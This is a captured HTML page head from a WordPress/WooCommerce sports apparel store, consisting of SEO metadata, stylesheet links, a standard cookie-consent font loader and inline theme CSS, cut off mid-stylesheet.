

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/shop/page/2/?avia_extended_shop_select=yes&product_order=title&product_count=15
body_size: 28896
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 2 of 129 - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/shop/page/2/" />
	<link rel="prev" href="https://www.theauthenticathlete.com/shop/" />
	<link rel="next" href="https://www.theauthenticathlete.com/shop/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 2 of 129 - The Authentic Athlete" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/shop/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/shop/","url":"https://www.theauthenticathlete.com/shop/","name":"Shop - Page 2 of 129 - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP.jpg","datePublished":"2019-12-31T18:30:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/shop/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/10/DYBB22-Web-Images-2022-JERSEY-TOP.jpg","width":512,"height":512},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Products Feed" href="https://www.theauthenticathlete.com/shop/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 